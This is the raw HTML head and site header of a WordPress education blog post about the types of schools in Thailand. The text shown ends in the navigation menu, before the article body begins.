

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weiweics.com/education/a-comprehensive-guide-to-the-types-of-schools-available-in-thailand/
body_size: 16165
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>A Comprehensive Guide to the Types of Schools Available in Thailand &#8211; We Wish</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Wish &raquo; Feed" href="https://weiweics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Wish &raquo; Comments Feed" href="https://weiweics.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weiweics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweiweics.com%2Feducation%2Fa-comprehensive-guide-to-the-types-of-schools-available-in-thailand%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weiweics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweiweics.com%2Feducation%2Fa-comprehensive-guide-to-the-types-of-schools-available-in-thailand%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://weiweics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='walker-core-style-css' href='https://weiweics.com/wp-content/plugins/walker-core/public/css/walker-core-style.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://weiweics.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='walkerpress-style-css' href='https://weiweics.com/wp-content/themes/walkerpress/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='voice-maganews-style-css' href='https://weiweics.com/wp-content/themes/story-news/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='walkerpress-font-awesome-css' href='https://weiweics.com/wp-content/themes/walkerpress/css/all.css?ver=6.9' media='all' />
<link rel='stylesheet' id='walkerpress-swiper-bundle-css' href='https://weiweics.com/wp-content/themes/walkerpress/css/swiper-bundle.css?ver=6.9' media='all' />
<link rel='stylesheet' id='walkerpress-body-fonts-css' href='//fonts.googleapis.com/css?family=Baloo+Bhai%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='walkerpress-headings-fonts-css' href='//fonts.googleapis.com/css?family=Baloo%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.9' media='all' />
<script src="https://weiweics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://weiweics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://weiweics.com/wp-content/plugins/walker-core/public/js/walker-core-public.js?ver=1.3.6" id="walker-core-js"></script>
<link rel="https://api.w.org/" href="https://weiweics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weiweics.com/wp-json/wp/v2/posts/1790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weiweics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://weiweics.com/education/a-comprehensive-guide-to-the-types-of-schools-available-in-thailand/" />
<link rel='shortlink' href='https://weiweics.com/?p=1790' />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><meta name="google-site-verification" content="udetJteZQjWX2zzj_IWPXO6QiAlbVyoA-mws-W18X78" />
<!-- 5d907eb3818348940b10ad33081129f5c5609944 -->
<meta name="msvalidate.01" content="741E566297473BBCA80868492F08406B" /><style type="text/css">
    :root{
        --primary-color: #0aa49d;
        --secondary-color: #c80909;
        --text-color:#404040;
        --heading-color:#000000;
        --light-color:#ffffff;
    }

    body{
        font-family: 'Baloo Bhai',sans-serif;
        font-size: 16px;
        color: var(--text-color);
    }
    
    h1, h2, h3, h4, h5,h6,
    .news-ticker-box span.focus-news-box a{
        font-family: 'Baloo',sans-serif;
    }
    h1{
        font-size: 40px;
    }
    h2{
        font-size: 32px;
    }
    h3{
        font-size: 24px;
    }
    h4{
        font-size: 20px;
    }
    h5{
        font-size: 16px;
    }
    h6{
        font-size: 14px;
    }
    .main-navigation ul li a{
        font-family: 'Baloo',sans-serif;
        text-transform: uppercase;
    }
            .walkerwp-wraper.inner-page-subheader{
            background: transparent;
            color: var(--text-color);
            padding-top: 15px;
            padding-bottom: 5px;
        }
        .single .walkerwp-wraper.inner-page-subheader.sub-header-2,
    .page .walkerwp-wraper.inner-page-subheader.sub-header-2{
        min-height: 400px;
    }
        .walkerwp-wraper.inner-page-subheader a,
    .normal-subheader .walkerpress-breadcrumbs ul li a,
    .normal-subheader .walkerpress-breadcrumbs ul li{
        color: var(--text-color);
        text-decoration: none;
    }
    .walkerwp-wraper.inner-page-subheader img{
        opacity:0.60;
    }
    .walkerwp-wraper.inner-page-subheader a:hover{
        color: var(--secondary-color);
    }
    .walkerwp-wraper.main-header{
        background:#313131;
    }
    .walkerwp-wraper.main-header img.header-overlay-image{
        opacity:0.6 ;
    }
    .site-branding img.custom-logo{
        max-height: 50px;
        width: auto;
        max-width: 100%;
        height: 100%;
    }
    .site-branding h1.site-title{
        font-size: 50px;
        font-family: Roboto;
    }
    .site-branding h1.site-title a{
        color: #0aa49d;
        text-decoration: none;
    }
    .site-branding .site-description,
    .site-branding,
    header.header-layout-3 span.walkerpress-current-date {
        color: #222222;
    }
    a.walkerpress-post-date, .entry-meta a, .entry-meta, .news-ticker-box span.focus-news-box a.walkerpress-post-date,
    .single  span.category a, .single .article-inner span.category a{
        color: #b5b5b5;
        font-size: 12px;
        font-weight: initial;
    }
    span.estimate-time, span.estimate-reading-time{
        font-size: 12px;
    }
    span.category a{
        color: #0aa49d;
        text-transform: initial;
        font-weight: normal;
    }
    footer.site-footer{
        background: #0aa49d;
        color: #ffffff;
    }
     footer.site-footer .wp-block-latest-posts__post-author, 
     footer.site-footer .wp-block-latest-posts__post-date,
     .footer-wiget-list .sidebar-widget-block{
        color: #ffffff;
    }
   .site-footer .walkerpress-footer-column .wp-block-latest-posts a, 
   .site-footer .walkerpress-footer-column .widget ul li a, 
   .site-footer .wp-block-tag-cloud a, 
   .site-footer  .sidebar-block section.widget ul li a,
   .footer-wiget-list .sidebar-widget-block a{
        color:#ffffff;
    }
    .site-footer .site-info a,
     .site-footer .site-info{
        color: #ffffff;
    }
    .site-footer .site-info a:hover{
        color: #c80909;
    }
    .site-footer .walkerpress-footer-column .wp-block-latest-posts a:hover, 
   .site-footer .walkerpress-footer-column .widget ul li a:hover, 
   .site-footer .wp-block-tag-cloud a:hover, 
   .site-footer .site-info a:hover,
   .site-footer  .sidebar-block section.widget ul li a:hover,
   .footer-wiget-list .sidebar-widget-block a:hover{
        color:#c80909;
    }
    .footer-overlay-image{
        opacity:0;
    }
    .footer-copyright-wraper:before{
        background: #0d1741;
        opacity: 0;
    }
    .walkerwp-wraper.footer-copyright-wraper{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .banner-layout-1 .walkerwp-grid-3,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .walkerwp-wraper.banner-layout ul.tabs li.active,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    ul.tabs li.active:after,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .ticker-arrows,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        background: #ffffff;
        
    }
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        border: 0px solid #ffffff;
    }
    .sidebar-panel .sidebar-widget-block {
        border: 0;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a{
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a:hover{
        color: #ea1c0e;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a{
        background: #222222;
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a:hover{
        background: #ffffff;
        color: #ea1c0e;
    }
    .walkerwp-container{
        max-width: 1280px;
    }
    header#masthead.header-layout-4 .walkerwp-container,
    .walkerwp-wraper.main-header{
        padding-top: 50px;
        padding-bottom: 50px;
    }
    .walkerwp-wraper.navigation{
        background: #ffffff;
    }
    .main-navigation ul li a{
        color: #222222;
    }
    .main-navigation ul ul li a:hover, .main-navigation ul ul li a:focus{
         color: #222222;
          background: #ffffff;
    }
    .main-navigation ul li:hover a,
    .main-navigation ul li.current-menu-item a{
        background: #c80909;
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, 
    .main-navigation ul ul li a:focus,{
         background: #ffffff;
         color: #ffffff;
    }
    .sidebar-slide-button .slide-button,
    button.global-search-icon{
        color: #222222;
    }
    .sidebar-slide-button .slide-button:hover,
    button.global-search-icon:hover{
        color: #c80909;
    }
    .walkerwp-wraper.top-header{
        background: #ffffff;
        color: #ffffff;
    }
    .sidebar-block,
    .frontpage-sidebar-block{
        width: 28%;
    }
    .walkerwp-wraper.inner-wraper main#primary,
    .frontpage-content-block{
        width: 72%;
    }
    .footer-widgets-wraper{
        padding-bottom: 50px;
        padding-top: 70px;
    }
    .walkerpress-footer-column:before{
        background: #000000;
        opacity: 0.2 ;
    }
    a.walkerpress-primary-button,
    .walkerpress-primary-button
    a.walkerpress-secondary-button,
    .walkerpress-secondary-button{
        border-radius: 0px;
        text-transform: initial;
        font-size: 14px;
    }
    .frontpage-content-block .walkerpress-widget-content,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .missed-post-box,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .sidebar-block section.widget{
        padding: 1px;
    }
    @media(max-width:1024px){
        .sidebar-block,
        .walkerwp-wraper.inner-wraper main#primary,
        .frontpage-sidebar-block,
        .frontpage-content-block {
            width:100%;
        }
    }
</style>
<!-- Schema & Structured Data For WP v1.54 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/weiweics.com\/education\/a-comprehensive-guide-to-the-types-of-schools-available-in-thailand\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/weiweics.com","name":"We Wish"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/weiweics.com\/category\/education\/","name":"Education"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/weiweics.com\/education\/a-comprehensive-guide-to-the-types-of-schools-available-in-thailand\/","name":"A Comprehensive Guide to the Types of Schools Available in Thailand"}}]}]
</script>

		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://weiweics.com/wp-content/uploads/2023/08/cropped-weiweics-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weiweics.com/wp-content/uploads/2023/08/cropped-weiweics-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weiweics.com/wp-content/uploads/2023/08/cropped-weiweics-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://weiweics.com/wp-content/uploads/2023/08/cropped-weiweics-favicon-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1790 single-format-standard wp-custom-logo wp-theme-walkerpress wp-child-theme-story-news">


<div id="page" class="site">
			<div class="walkerwp-pb-container">
			<div class="walkerwp-progress-bar"></div>
		</div>
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


<header id="masthead" class="site-header  header-layout-1">
		<div class="walkerwp-wraper top-header no-gap">
			<div class="header-ads-wrapper">
							</div>
			<div class="walkerwp-container">
				<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="#" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="#" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="#" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
			<li>
			<a class="instagram" href="#" target="_blank">
				<i class="fab fa-instagram"></i>
			</a>
		</li>
	</ul>		<div class="site-branding ">
			<a href="https://weiweics.com/" class="custom-logo-link" rel="home"><img width="567" height="112" src="https://weiweics.com/wp-content/uploads/2023/03/WILOGO.png" class="custom-logo" alt="We Wish" decoding="async" fetchpriority="high" srcset="https://weiweics.com/wp-content/uploads/2023/03/WILOGO.png 567w, https://weiweics.com/wp-content/uploads/2023/03/WILOGO-300x59.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>				<h1 class="site-title"><a href="https://weiweics.com/" rel="home">We Wish</a></h1>
				
							<p class="site-description">Education for all</p>
					</div><!-- .site-branding -->
	<div class="topbar-global-search">
		<button class="global-search-icon">
			<i class="fas fa-search"></i>
		</button>
		<span class="header-global-search-form">
			<button class="global-search-close"><i class="fas fa-times"></i></button>
			<form action="https://weiweics.com/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form>
		</span>
	</div>			</div>
		</div>
				<div class="walkerwp-wraper navigation no-gap sticky-menu">
			<div class="walkerwp-container">
				<div class="walkerpress-nav">
												<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3136"><a href="https://weiweics.com/">Home</a></li>
<li id="menu-item-3137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3137"><a href="https://weiweics.com/category/admission-guide/">Admission Guide</a></li>
<li id="menu-item-3138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3138"><a href="https://weiweics.com/category/e-learning/">E-Learning</a></li>
<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://weiweics.com/category/early-education/">Early Education</a></li>
<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3140"><a href="https://weiweics.com/category/education/">Education</a></li>
<li id="menu-item-3141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3141"><a href="https://weiweics.com/category/education-tips/">Education Tips</a></li>
